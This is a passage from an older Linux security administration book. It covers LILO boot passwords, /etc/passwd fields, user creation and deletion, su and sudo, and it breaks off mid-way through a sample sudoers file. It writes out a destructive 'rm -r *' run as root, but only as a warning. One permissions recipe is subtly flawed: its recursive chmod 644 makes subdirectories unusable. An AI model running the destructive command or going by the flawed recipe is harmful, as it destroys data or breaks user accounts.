# **Boot Loaders**

Boot loaders are small programs that manage the boot process. If you've worked with Windows NT, you've had some experience with a boot loader. At startup, NT's boot loader asks what operating system you'd like to boot to.

In Linux, the most commonly used boot-loading tool is LILO, the Linux Loader. During installation (typically at the very end), Linux will generate LILO values and ask you to verify them. At that time, you are given the opportunity to insert additional LILO boot options. For example, perhaps you have additional partitions and operating systems you'd like to add. This way, during system startup you can choose which operating system to use for that session.

LILO reads its options from /etc/lilo.conf, the LILO configuration file. /etc/lilo.conf provides an option for a boot password. Let's quickly cover that now.

# /etc/lilo.conf: The LILO Configuration File

After installation, your /etc/lilo.conf will contain values for boot images, target drives, and the root partition. Here's the /etc/lilo.conf from the drive partitioned in the preceding example:

```
#
# general section
#
boot = /dev/hda
install = /boot/boot.b
message = /boot/message
prompt

# wait 20 seconds (200 10ths) for user to select the entry to load
timeout = 200

#
# default entry
#
image = /vmlinuz
label = linux
```

3

INSTALLATION

```
root = /dev/hda2
read-only
#
# additional entries
#
```

Let's quickly familiarize you with /etc/lilo.conf and its contents. This way, when you edit it, you'll feel confident that you're making the right changes. Table 3.3 lists some commonly used options for /etc/lilo.conf.

 TABLE 3.3
 Commonly Used /etc/lilo.conf Options

| Option                            | Purpose                                                                                                    |
|-----------------------------------|----------------------------------------------------------------------------------------------------|
| append=[ <i>hardware-params</i> ] | Use this option to specify additional hardware parameters. For example, you might want to specify the amount of RAM you have or your hard drive's precise geometry, which might not necessarily be auto-detected.                                                                                         |
| backup=[backup-file]              | Use this option to prompt LILO to copy the boot sector to a backup file.                                                                                                    |
| boot=[boot-device]                | Use this option to specify the bootable partition. For example, in the sample /etc/lilo.conf, the boot device is /dev/hda (the first hard drive).                                                                                                    |
| delay=[time]                      | Use this option to specify how long the boot loader should pause before booting, in tenths of a second. This is Linux's equivalent of Windows NT's STARTUP/SHUTDOWN pause setting. You can narrow this to nothing unless you intend to pass additional parameters at the boot: prompt.                    |
| force-backup=[file]               | Use this option to back up the boot sector to a file and overwrite previous backups.                                                                                                    |
| install=[boot-sector]             | Use this option to install the specified file as the new boot sector. This is generally not required unless you want to specify a boot sector other than the default (/boot/boot.b).                                                                                                    |
| initrd=[ <i>ramdisk ima</i> ge]   | Some Linux users need to have a ramdisk containing drivers for their hardware (such as SCSI cards); this entry will be created automatically upon installation. It is <i>very</i> important that it not be removed if it exists.                                                                          |
| message=[message-file]            | Use this option to specify a message file, which contains the text message that appears above the boot: prompt at boot time.  Usually, this is a note from the vendor or a message demanding additional boot arguments. However, you can make this anything you like. (I've seen some pretty goofy ones.) |

CHAPTER 3

| Option              | Purpose                                                                                                    |
|---------------------|----------------------------------------------------------------------------------------------------|
| password=[password] | Use this option to set a boot password. We'll cover this in just a moment.                                                |
| restricted          | Use this option to specify that a password is required only when users attempt to pass additional boot arguments.         |
| timeout=[time]      | Use this option to specify how many tenths of a second the boot loader should wait before booting without keyboard input. |
| verbose=[level]     | Use this option to control how verbose boot messages are. I recommend the maximum, which is 5.                            |

# **Adding a Boot Password**

To add a password to your /etc/lilo.conf, insert a line like this:

password=123456

This will prevent local users from booting Linux without a password. *Note that the password will not be encrypted.* Therefore, ensure that /etc/lilo.conf is owned by root and set to mode 600. If you don't, malicious users can later obtain your LILO password.

#### Note

If you intend to automate reboots as part of some administrative procedure, you'll have to pass on the LILO PASSWORD option. If you do enable the PASSWORD option, Linux will arrest the reboot until an operator enters a password.

# **Summary of Boot Loaders**

You might later decide not to use LILO. After all, it's not the only boot manager out there. Consult your boot loader documentation to see whether it also supports password protection. Every layer counts.

And finally, note that the /etc/lilo.conf password option does not prevent attackers from booting with a floppy. If your BIOS/PROM offers an option to disable floppy diskette boots, use it.

3

INSTALLATION ISSUES

#### Note

Another option is to install LILO to floppy. This way, attackers can't boot Linux from the hard drive unless they have a boot disk and can guess your disk layout. If you take this approach, be sure to make several copies of your LILO boot disk, just in case your original gets corrupted.

# **Summary**

Try to tailor your installation to meet your Linux server's essential needs, and discard the rest. There is no prescribed set of rules for this. Ascertaining those needs is an undertaking that demands skill, organization, and clear goals. Particularly when you're employing Linux in enterprise environments, you should outline how the server will be used, who will use it, and what data it will serve.

The next chapter departs from preliminary security measures (physical security, installation, and so on) in favor of old-fashioned system administration.

# **Basic Linux System Administration**

**CHAPTER** 

4

Network security has become a phenomenon in recent years, and the media can't seem to get enough. Headlines often scream with exciting tales of hacking, cracking, and cyberwar.

This expanded media coverage has lent a special mystique to Internet security and, by extension, system administrators. To hear the media tell it, system administrators spend their days mercilessly tracking renegades across the frozen tundra of cyberspace.

Is there any truth to this? A little. You might someday find yourself driving sled dogs over icy steppes, in hot pursuit of the bozos who downed your mail server. A recent study by the Center for Strategic and International Studies shows that over the next several years, the U.S. private sector could face attacks from overseas threats. The study reports that attack strategies are being investigated, including mass e-mail and other denial-of-service attacks.

#### TIP

If you'd like to learn more about the CSIS study, take a look at http://www.csis.org/homeland/reports/cyberthreatsandinfosec.pdf. Although the present level of threat is low, the future potential is cause for concern.

Luckily, at the present time, such diversions are uncommon. Instead, you'll spend most days performing less colorful, but still essential, administrative tasks. This chapter focuses on those tasks.

# The Basic Idea

First, let's look at the big picture. As noted earlier, all administrative power is vested in root. As root, you control individual users, groups, and files, and you generally exercise this control in logical sequence. Please see Figure 4.1.

As depicted in Figure 4.1, you start with individual users or a collection of them. When you're creating their accounts, you arrange these users into groups according to their respective tasks and access needs. Finally, you more incisively address each user's *individual* access rights wherever they differ from that user's group access rights.

This chapter adheres to (and unfolds in) that logical sequence, focusing on these issues:

- Creating and managing user accounts
- Defining policies for groups
- Assigning and revoking access privileges
- Ensuring that system resources remain available to authorized users
- · Bringing your system down safely



FIGURE 4.1

As root, you create user accounts, set groups, and establish file access rights.

Before we start, though, let's focus on the first account you'll ever create: your own.

# **Your Very Own Account**

You might wonder why you need your own account. After all, root is an account. Isn't one account with overwhelming authority enough? The answer is that yes, root is quite enough. In fact, root is *too much*.

You should never use root for personal purposes except when absolutely necessary, such as during a recovery situation. There are several reasons for this. First, as root, you have absolute power. File permissions and access restrictions mean nothing to you; you can change anything you like at any time. This power might seem expedient, but if you use it indiscriminately, you can inadvertently cause irreparable damage.

For example, suppose that you want to remove all the files and directories within a given directory. From the command line, you might type rm -r \*. This would recursively transverse the filesystem, starting in the current directory, and remove everything. In most standard Linux distributions, the rm command is aliased to rm -i, which interactively prompts the user whether or not he *really* wants to remove a file. Root accounts, however, are often configured differently and might not ask for confirmation before deleting files. Typing rm -r \* while in the root-level directory could result in your system immediately ceasing to exist. Unless this is your intention, this example provides a very good reason to keep a separate, nonprivileged account for everyday use.

4

Second, you can open your system to untold security threats. For example, suppose that you surf the Internet using Netscape Communicator. Suppose further that you have full-scale language support enabled. If your browser processes a malicious Java applet, that applet might inherit your access privileges and use them to attack the system.

The same concern applies to software development. If you are a programmer and want to use your Linux machine as a development machine, be sure to perform all testing under a nonprivileged account. Any software that hasn't been tested and debugged and accesses the filesystem is a threat to your system integrity.

# **Creating and Managing Accounts**

This section addresses how to create and manage accounts. It's broken into four parts:

- Account policy
- · Account structure
- Creating and deleting ordinary user accounts
- Handling special accounts

# **Account Policy**

An account, in the most general sense, consists of two elements:

- Authorization to log in
- · Authorization to access services

Authorization to log in is a privilege. Never grant it frivolously. If you can provide users with critical services without giving them shell access, do it. Shell access is when users have remote telnet access to a local shell on your server. This invites trouble. The more users with shell access there are, the more likely that you'll have an internal security breach.

#### Note

Mischievous shell users can exploit files and services that remote attackers can't. A remote attacker must first gain shell access before exploiting internal holes; a valid shell user is already halfway there. But shell users needn't be malicious to cause problems. Even innocent behavior can erode security, such as users creating rhosts files.

If you *must* grant users shell access when you're building a Linux network, reduce your risk by taking these steps:

- Dedicate a machine specifically for shell access.
- Restrict that machine to shell use only.
- Strip it of nonessential network services.
- Install a generic application set and partition the drives with disaster recovery in mind. In other words, expect frequent reinstallations. Shell machines get thrashed regularly.
- Prohibit relationships of trust between shell and other machines.
- Consider segregating sensitive filesystems (/tmp, /home, /var) on separate partitions and move suid binaries to a partition that Linux mounts no setuid.
- Redirect logs to a log server or, if your budget permits, write-once media, and log everything.

If you're setting up just a single Linux box, the same basic rules apply: grant shell access only to those who absolutely need it. Indeed, be especially wary of granting shell access to anyone who hacks or cracks (other than you, of course). Otherwise, in addition to that person possibly trashing your machine, you might end up taking the rap from your ISP for something they did.

#### **Account Structure**

An account, in the more specific sense, consists of the following:

- · A valid username and password
- · A home directory
- · Shell access

When a user attempts to log in, Linux checks whether these prerequisites are met by examining the passwd file.

#### passwd

You can find passwd in the directory /etc. If you've been using Linux in a purely graphical environment and haven't yet mastered command-line navigation, please see Figure 4.2.

/etc/passwd consists of user account entries. For example:

root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:
daemon:x:2:2:daemon:/sbin:
adm:x:3:4:adm:/var/adm:
lp:x:4:7:lp:/var/spool/lpd:
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown

<u>4</u>

```
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:
news:x:9:13:news:/var/spool/news:
uucp:x:10:14:uucp:/var/spool/uucp:
operator:x:11:0:operator:/root:
games:x:12:100:games:/usr/games:
gopher:x:13:30:gopher:/usr/lib/gopher-data:
ftp:x:14:50:FTP User:/home/ftp:
man:x:15:15:Manuals Owner:/:
majordom:x:16:16:Majordomo:/:/bin/false
postgres:x:17:17:Postgres User:/home/postgres:/bin/bash
nobody:x:65534:65534:Nobody:/:/bin/false
snoop:x:100:100:Nosey User:/home/snoop:/bin/bash
matt:x:500:500:Caldera OpenLinux User:/home/matt:/bin/bash
```



# FIGURE 4.2 Finding /etc/passwd using a graphical file manager.

Each line stores one account record, and each record consists of seven fields. (Account fields are colon-delimited.) Let's look at each field using the account assigned to user matt (the last line). Please see Figure 4.3.

Table 4.1 describes each field and its significance.



FIGURE 4.3

/etc/passwd is broken into seven colon-delimited fields: username, password, userID, groupID, real name, user home, and user shell.

**TABLE 4.1** /etc/passwd Fields and What They Signify

| TABLE 4.1 /C | to passwa fields and writer filey signify                                                                                                    |
|--------------|----------------------------------------------------------------------------------------------------|
| Field        | Significance                                                                                                    |
| username     | Stores the user's username. Consider creating usernames that closely resemble users' real names. For example, if a user's real name is Jack Sprat, make his username jsprat. This isn't required, but it makes it easier to recognize users by their usernames. This is especially important in a business environment. Usernames can be only eight characters long and must be in lowercase letters.                                                                                                    |
| password     | Stores the user's login password. Different versions of Linux store the user password differently. Older Linux distributions store the user password in encrypted form (such as x1mmmFtgA8), whereas newer ones that employ shadowing store only a password token (x) and hide the encrypted password elsewhere. Learn more about password shadowing in Chapter 5, "Password Attacks."                                                                                                    |
| userID       | Stores the user's user identification number (UID). This number attaches to the user's processes. When you're choosing a new user's UID, you can assign any unique, arbitrary number from 0 to 65534 (do not use 0, which is root). However, it's good practice not to make UIDs too arbitrary. Instead, reserve a block of numbers specifically for users and assign them sequentially. For example, you can restrict UIDs to numbers from 500–700. Your first user is 501, your second is 502, and so forth. That way, you can tell from a glance at a process list who is doing what. If the process list reports UIDs in the 500–700 range, you know which users own which processes. (In most cases, you won't need to bother choosing the UID because many recent Linux administration tools do it for you.) |

4

 TABLE 4.1
 Continued

| Field      | Significance                                                                                                    |
|------------|----------------------------------------------------------------------------------------------------|
| groupID    | Stores the user's group identification number, which reflects the user's native group. A user might or might not belong to other groups, but he always belongs to his native group. Different Linux distributions assign this field differently. Most distributions place all users in the same default group (users, for example). Caldera and Red Hat assign each user his or her own group, called a <i>private group</i> . Later in this chapter, we'll explore groups in greater depth. <i>Again, do not use 0 because it is root.</i> |
| Real name  | This field is traditionally called the General Electric Comprehensive Operating System field (GECOS), which stores the user's real name, among other things. If you don't set this, Linux will fill it in for you (as OpenLinux did in matt's case). This field is mainly for reporting purposes, such as in response to finger queries. Note that you can define other information in the GECOS field, including the user's work or home telephone number.                                                                                 |
| user home  | Stores the user's home directory location (in this case, /home/matt). If, during installation, you created a special partition and directory (other than /home) for users, choose that. However, be sure to keep all user directories on the same partition under the same directory hierarchy. Unless you have a reason not to, you really should store user directories in /home.                                                                                                    |
| user shell | Stores the user's default shell. This is the shell that the user is dropped into when he first logs in. If you loaded the entire Linux distribution, you have several choices here: ash, csh, bash, ksh, tcsh, zsh, and so on. However, try to restrict all users to a common shell. The more offbeat the shells you provide, the greater chance that crackers will find a hole in one of them.                                                                                                    |

But an entry in /etc/passwd is not the whole story. During the account creation process, you or your automated account management tool must also create directories, including the new user's home directory, typically /home/user.

Furthermore, if you add accounts manually, you'll need to copy default startup files (located in /etc/skel) to the new user's home directory (and set the correct permissions).

/etc/skel on Red Hat 7.x resembles the following:

| -rw-rr     | 1 | root | r | oot | 24   | Aug | 22 | 12:46 | .bash_logout  |
|------------|---|------|---|-----|------|-----|----|-------|---------------|
| -rw-rr     | 1 | root | r | oot | 230  | Aug | 22 | 12:46 | .bash_profile |
| -rw-rr     | 1 | root | r | oot | 124  | Aug | 22 | 12:46 | .bashrc       |
| -rw-rr     | 1 | root | r | oot | 688  | Aug | 24 | 16:15 | .emacs        |
| drwxr-xr-x | 3 | root | r | oot | 4096 | Jan | 8  | 19:51 | .kde          |
| -rw-rr     | 1 | root | r | oot | 321  | Aug | 14 | 05:11 | .kderc        |
| -rw-rr     | 1 | root | r | oot | 3651 | Aug | 15 | 12:10 | .screenrc     |
| drwxr-xr-x | 5 | root | r | oot | 4096 | Jan | 8  | 19:51 | Desktop       |

#### Note

This list is very dependent on the shell that is being used by default in the system as well as several other defaults determined by the Linux distribution being used. In this example, the shell is bash. Other systems may include .cshrc, .profile, or a variety of other default configurations. If your system includes KDE or GNOME, it's likely that you will also see config files for these graphical environments.

In their original state, these files are owned by root (see the earlier discussion). To prepare them for use by the new user, try this:

```
cp -r /etc/skel /home/newuser
chown -R newuser:newuser /home/newuser
chmod -R 644 /home/newuser
chmod 755 /home/newuser
```

# **Adding Users**

You can add a user in several ways:

- Using graphical tools—Many Linux distributions offer graphical account management tools. One tool stands out due to its ability to run on a wide range of Linux distributions: Linuxconf.
- Using command-line tools—Most Linux distributions include command-line account management tools such as adduser (discussed later).
- Editing /etc/passwd manually—If you're a Linux newcomer, this is risky but well worth learning.

Let's run through each method now.

# **Adding Users with Linuxconf**

Several graphical administrative tools are available. Yours will vary depending on your Linux distribution. One of the most widely accessible tools is Linuxconf from Solucorp. Linuxconf installs directly on Red Hat, Open Linux, Slackware, Debian, Mandrake, and SuSE distributions. Not only can you handle user maintenance with Linuxconf, but you'll also find it useful for many other administration tasks.

This section of the book will take you through the operation of Linuxconf as it relates to user account maintenance. If you're not interested in point-and-click environments (the telltale sign of a hacker), feel free to skip ahead to the nitty-gritty of details of the command line.

<u>4</u>

#### linuxconf

Application: linuxconf

Required: linuxconf + support modules

Config Files: Self-maintained

Similar Utilities: useradd, adduser

**Security History:** Version 1.11r11, as shipped with Red Hat 5.1 was SUID root (you'll learn more about SUID and its implications later in this chapter). Because linuxconf can alter many of the configuration files on a machine, this presented a very serious problem. The quick fix is to remove the inappropriate permission by typing chmod -s /bin/linuxconf. There have been other minor bugs with the program itself. These are documented in depth at http://www.solucorp.qc.ca/linuxconf/.

If you do not have Linuxconf on your system, you can download an installation package directly from Solucorp's Web site. The software is distributed as ready-to-use binary packages in a variety of different languages. Please refer to your distribution's documentation to learn how to install RPMs or Debian packages.

After it's installed, Linuxconf offers several different modes of operation. Each mode is identical in terms of features, so you simply need to choose the one that works best for you.

#### **Command-Line Access**

The simplest way to use Linuxconf is from the command line. Typing

\$ /sbin/linuxconf

will invoke a text-based interface that mirrors the graphical mode exactly. This is extremely useful if you become accustomed to using Linuxconf locally, but need to access it over a network. Just telnet or ssh into your machine and invoke Linuxconf. It isn't the prettiest thing in the world, but it works.

#### **GUI Access**

The primary Linuxconf mode that will be used within the book is the graphical mode. You can open Linuxconf graphically by opening a terminal from within the X Window System and invoking Linuxconf in the same manner as if you were using it in text mode. Additionally, your desktop environment might already have a link to the application from within the menu system.

After Linuxconf is running, your screen should resemble the one shown in Figure 4.4. From here, you will make your way through the configuration hierarchy to find the settings that you are interested in changing.



# FIGURE 4.4 Linuxconf maintains a hierarchical listing of the settings you can affect.

To start working with the user accounts on your system, click and expand the user accounts entry, drill down even farther by choosing Normal and, finally, click on User Accounts. The left panel will display a list of existing users (which you can double-click to edit). Click Add to add a new account to the list. The account creation screen is shown in Figure 4.5.

You should at least fill out the login name, full name, and groups. The rest of the fields will be set automatically during account creation.

#### Note

When setting groups within Linuxconf, you can use the name of the group rather than a GID.

Additionally, there are three other configuration tabs that you might want to explore:

**Params**—Set account and password expiration dates. This is useful if you have a user who will be using the system only temporarily or if you would like to implement a very strict password policy.

**Privileges**—Control who can configure various portions of the system, such as shutting down the system, viewing system logs, and so on.

4

**Schedule jobs**—Click the "tasks" button to reach the Schedule jobs tab. From here you can configure software and scripts to run under the user account at specific times or repeating intervals. This tab works with the system's cron daemon to perform this function.



FIGURE 4.5
When adding a user in Linuxconf, you can quickly configure his account information.

Click Accept to add the user account to the system. To exit Linuxconf completely, click the Quit button. You might be prompted to activate changes, depending on the configuration options you've chosen. If you are prompted, you can choose to immediately activate the changes, or quit. If you choose to quit, the changes will be activated upon rebooting.

#### Web Access

Finally, the last method of using Linuxconf is through a Web browser. You can quickly turn your Linux box into something very similar to the standalone server-in-a-box systems such as Cobalt's (now owned by Sun Microsystems) Qube. Using a standard browser, you will be able to access the entire Linuxconf system from any Internet-capable computer on the planet.

By turning on network access from within Linuxconf's configuration menu (Config:Misc:Linuxconf network access), you enable a mini-Web server that runs on port 98 of your host. This server will respond to requests and generate Web pages that mirror the text and GUI interface. As you might suspect, this can be a security risk in and of itself. If you choose to enable network access, be sure to limit the networks that can connect.

Overall, Linuxconf provides a wonderful utility that will make migration from operating systems such as Windows NT far easier. If you choose to use Linuxconf for your configuration tasks, I still recommend learning the command-line techniques. It's likely that you'll meet a system or two that will require modifications to be made by hand.

### Adding Users with adduser

Graphical tools are fine when you're performing heavy-duty tasks, but when you're creating accounts, command-line utilities are faster.

One effective command-line account management tool is adduser.

#### adduser

Application: adduser

Required: adduser + /bin/sh

Config Files: None

Similar Utilities: useradd

**Security History:** Version 1.0 (shipped with Red Hat 2.0) had a flawed algorithm that erroneously assigned UIDs equivalent to root under certain circumstances. In the unlikely event that you have version 1.0, you should upgrade it.

To use adduser, issue the adduser command plus a username:

\$ adduser Nicole

In response, adduser does everything but set the password:

```
Looking for first available UID... 508
Looking for first available GID... 509
```

Adding login: Nicole...done.

Creating home directory: /home/Nicole...done.
Creating mailbox: /var/spool/mail/Nicole...done.

Don't forget to set the password.

#### TIP

Throughout this book, commands are often presented without their complete paths. If you can't get a command-line utility to work immediately, try adding /usr/sbin/ or /sbin/ to the front. These are the common paths for administrative utilities and, depending on your Linux distribution, they might not be included in your PATH environment variable.

To set the password, run the command passwd plus the username. In this case, for example, the command would be

#### \$ passwd nicole

4

In response, Linux asks for the password and a confirmation:

Enter new Unix password: Retype new Unix password:

adduser automatically assigns values, including the UID and GID. If you want more incisive control of the command line, try useradd if the Shadow Suite has been installed.

#### Note

The Shadow Suite is a toolset for shadowing your passwd information. Normally, Linux stores all user information, including encrypted passwords, in /etc/passwd. This is unsafe because it exposes encrypted passwords to your general user population. (passwd must be readable.) In shadowing, Linux stores user passwords elsewhere, leaving a token in /etc/passwd instead. Learn more in Chapter 5.

# Adding Users by Manually Editing /etc/passwd

You can also add users by manually editing /etc/passwd. A special tool exists for this purpose: vipw.

#### vipw

When you're manually editing /etc/passwd, use vipw (short for vi passwd). vipw locks passwd during edits, thus ensuring that changes are appended safely.

vipw's default editor is vi. Table 4.2 describes how to get around in vi.

**TABLE 4.2** Important vipw Keystroke Commands

| Command | Result                                                                                                    |
|---------|----------------------------------------------------------------------------------------------------|
| a       | This tells vi to begin appending text after the cursor. Issue this command when you first start vipw. If you don't, no text will appear until you press the lowercase a key. |
| Ctrl+b  | Scroll up one page at a time.                                                                                                    |
| Ctrl+f  | Scroll down one page.                                                                                                    |
| d       | Pressed once, this deletes a character or operator. Pressed twice, it deletes an entire line.                                                                                |
| D       | This deletes an entire line.                                                                                                    |
| i       | This initializes insert mode, much as it does in ed.                                                                                                    |
| I       | Initializes insert mode at the beginning of the line.                                                                                                    |
| X       | Notifies vi to delete the current character.                                                                                                    |
| X       | Notifies vi to delete the character immediately preceding the cursor.                                                                                                    |

| Command     | Result                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| W           | Allows you to jump from word to word.                                                                                                    |
| :w          | Writes changes to the current file.                                                                                                    |
| Shift+p     | Pastes text.                                                                                                    |
| Shift+h     | Places the cursor at the beginning of the file (like the Home button in word processors).                                                           |
| Shift+l     | Takes you to the file's last line.                                                                                                    |
| :w filename | Saves changes to a new file.                                                                                                    |
| :wq         | The save and exit command. After you finish editing, hit the Esc button and issue this command. vi will save your work and return you to the shell. |

The vi screen is divided into two sections or areas. The work area (where you enter and edit text) occupies 90% of the screen. In contrast, the status line (where statistics are reported and your commands are echoed) is a single line at the bottom of the screen.

When vi first loads, it begins in command mode. While in command mode, vi recognizes a wide range of commands that perform searching, cutting, pasting, deleting, and inserting. To switch from edit to command mode, press the Esc key.

#### **C**AUTION

If you're new to Linux, try editing a throwaway or practice file with vi before you edit /etc/passwd with vipw. Here's why: If you make mistakes and commit them to /etc/passwd, terrible things could happen. One is that Linux might refuse your login. If you're uncomfortable with the idea of accidentally messing up your password file, create a backup before editing!

If you find vi difficult to use, change vipw's default editor. For example, perhaps you'd like to use pico instead. It's much friendlier and behaves like a DOS-style editor. If so, change your EDITOR environment variable. To do so in bash (the default shell on most Linux distributions), issue this command:

#### \$ export EDITOR=pico

This sets your editor to pico. Now, when you call vipw, it will use pico instead. To set pico as your default editor in C shell, issue this command:

#### \$ setenv EDITOR pico

4

Table 4.3 describes the basic keystokes to find your way around within the pico editor.

 TABLE 4.3
 pico Keystroke Commands

| Command | Result                                     |
|---------|--------------------------------------------|
| Ctrl+a  | Move to the beginning of the current line. |
| Ctrl+e  | Move to the end of the current line.       |
| Ctrl+v  | Move forward one page.                     |
| Ctrl+y  | Move backward one page.                    |
| Ctrl+w  | Search for text.                           |
| Ctrl+L  | Redraw the screen if necessary.            |
| Ctrl+d  | Delete the current character.              |
| Ctrl+^  | Begin selecting text for a cut operation.  |
| Ctrl+k  | Cut the current line or selected text.     |
| Ctrl+u  | Paste the cut text at the cursor position. |
| Ctrl+r  | Insert an existing file into this file.    |
| Crtl+o  | Save the current file.                     |
| Ctrl+g  | View online help.                          |
| Ctrl+x  | Exit pico and save the file.               |

#### Note

Depending on the type of installation you chose, pico might not be installed. It comes as part of the pine mail client package.

# **Using Your Own Tools to Add Users**

If you're ambitious, you can write your own tools for account creation and management. (Many folks do.) However, unless you have long Linux experience, I don't recommend it.

Whether your homegrown tools are simple front ends (shell, Perl, or wish scripts that add a face to useradd or adduser) or independent, standalone applications, many things can go wrong. Because account management is a critical concern, be extra careful when you're developing any such application.

# **Deleting Users**

Just like adding users, there are multiple common ways to delete them: manually, using a command-line utility, and graphically.

# **Manually Removing Users**

Unless your system employs password shadowing, you can delete users in two simple steps:

- Remove their entries from /etc/passwd
- Remove their home directory (/home/username)

Remember to use vipw when you're removing a user's entry from /etc/passwd. You can remove a user's directory like this:

rm -r /home/username

#### Note

If you're removing a user because he exceeded his authority, you should retain backups of his files. That way, if a dispute later ensues, you'll have the goods. Users whose accounts have been frozen for suspicious activity sometimes crop up again to make further trouble.

# userdel: Removing Users from the Command Line (Password Shadow Systems)

Systems using the Password Shadow Suite ship with a command-line utility to remove user accounts: userdel. This utility will remove all the appropriate entries from passwd and group files, as well as delete the user's home directory. You can invoke userdel like this:

\$ /usr/sbin/userdel username

userdel and the rest of the Shadow Suite tools are discussed at length in Chapter 5.

# Linuxconf: Deleting Users from Within a GUI

To delete a user account from within Linuxconf, simply navigate through the menu hierarchy discussed earlier so that you can see the list of active user accounts on your machine (User Accounts/Normal/User Accounts). Click the entry that you want to remove, and then click the Del button to delete the account from your system. Linuxconf will clean up the appropriate files and directories, so make sure that you've backed up any files you might need before proceeding.

4

# Performing Administrative Tasks with su

As noted, never use root as your personal account. (By this time, you already should have created your own account for personal use.) But, frequently, you *will* need to use root's power to manage your system. For this, use su.

### su—The Substitute User

The su command allows you to run a shell with UIDs and GIDs other than your own, provided that you know the correct password. For example, you can temporarily become root like this:

\$su

In response, Linux will prompt you for a password. If you supply the correct one, su will drop you into a shell as root.

su has a few important command-line options. Table 4.4 summarizes them.

TABLE 4.4 su Command-Line Options

| Option       | Purpose                                                                                                    |
|--------------|----------------------------------------------------------------------------------------------------|
| -c [command] | Use the -c option to send a command to the shell. Here, su executes the command under the user that you specify, without starting an interactive shell. This is useful when you want to execute only a single command under that UID.                                                                                                    |
| help         | Use thehelp option to get a brief summary of valid su options.                                                                                                    |
| -l or -login | Use the -1 option to obtain a login shell from su. This is a little different from a standard su, which gives you the new UID but doesn't really log you in as the specified user per se. (For example, it doesn't drop you into the home directory, as a real login would.) When you use the -1 option, su starts a login shell and then reads and executes the user's startup files. |
| - m          | Use the -m option to preserve your current environment variables.                                                                                                    |
| - p          | Deprecated, the same as -m.                                                                                                    |
| - S          | Use the -s option to specify a particular shell during your su session.                                                                                                    |

# **Granting Other Users Limited su-Like Access**

As your network grows, so will your range of responsibilities. At some stage, you might want to relegate limited responsibilities to other users. A special package exists specifically for this purpose: sudo.

#### sudo

The sudo command allows select users to execute specified commands as root.

#### sudo

**Application:** sudo

Required: sudo + /etc/sudoers + /etc/netgroups + visudo

Config Files: /etc/sudoers

**Security History:** The sudo package has had minor security issues. In early Debian releases, sudo allowed its users to execute any command as root. This was reported in January 1998 and fixed immediately after (in release 1.3, 1.5.4–1.1). In June 1998, an independent researcher verified that sudo could be forced to reveal valid sudo user commands to nonauthorized users. It worked like this: If a user tried to sudo without passing a command argument but gave a bad password, sudo would drop the user flat. However, if that same user (still without a valid password) also passed an invalid command argument, sudo would report that the command was not found. An attacker could conceivably use this technique to ascertain which commands root had assigned to sudo users. However, this was a minor problem and is no longer an issue. Finally, by default, sudo caches the user's password for five minutes. People have demonstrated that on subsequent sessions within that time frame, sudo will use the same cached password for both sessions. This could allow attackers to perform a "piggyback" attack, using the cached password for authentication. The solution is to decrease the timeout value to 1 (--withpassword-timeout=1) and enable the TTY-based tickets (--with-tty-tickets) when you run the configure script. These issues notwithstanding, sudo has advanced security features such as one-time-password support and Kerberos authentication. sudo is an incisive tool that's suitable for deployment in large networks. Learn more at sudo's home page at http://www.courtesan.com/sudo/.

Users enter sudo mode by issuing this command:

#### \$ sudo

sudo then demands a password. If the user provides the correct one, he's in. Otherwise, sudo logs the access attempt.

#### Note

sudo users also can specify a command to be executed.

sudo allows you to strictly limit which users can invoke it and what commands they can execute. You specify those settings in /etc/sudoers.

4

#### /etc/sudoers

/etc/sudoers is structured in sections:

- · Commands that sudo users can run
- Host aliases, including hosts, netgroups, IP addresses, and networks (if any)
- User aliases (if any)
- User specifications, including host types, host IPs, the authorized user list, and what user he runs as (typically, root)

Lists are comma delimited. Here's a stripped-down example with placeholders:

```
# Sample /etc/sudoers file.
# This file MUST be edited with the 'visudo' command as root.
# See the man page for the details on how to write a sudoers file.
# User alias specification
# six users
User Alias FULLTIMERS=[comma-delimited list of users]
User Alias PARTTIMERS=[comma-delimited list of users]
# Runas alias specification
# They run as root
Runas_Alias OP=root,operator
# Cmnd alias specification
# Some commands they can run
Cmnd Alias
                KILL=/usr/bin/kill
Cmnd Alias
                PRINTING=[comma-delimited list of commands]
Cmnd Alias
                SHUTDOWN=/usr/etc/shutdown
Cmnd Alias
                HALT=/usr/etc/halt,/usr/etc/fasthalt
Cmnd Alias
                REBOOT=/usr/etc/reboot,/usr/etc/fastboot
Cmnd Alias
                SHELLS=/usr/bin/sh,/usr/bin/csh,[more-shells]
Cmnd Alias
                SU=/usr/bin/su
Cmnd Alias
                VIPW=/usr/etc/vipw,/etc/vipw,/bin/passwd
# Host alias specification
# Some hosts
Host Alias
                CSNETS=[comma-delimited list of host IPs]
Host Alias
                CUNETS=[comma-delimited list of host IPs]
##
# User specification
# root and users in wheel can run anything on any machine as any user
root
                ALL=(ALL) ALL
%wheel
               ALL=(ALL) ALL
# full time sysadmins can run anything on any machine without a password
FULLTIMERS
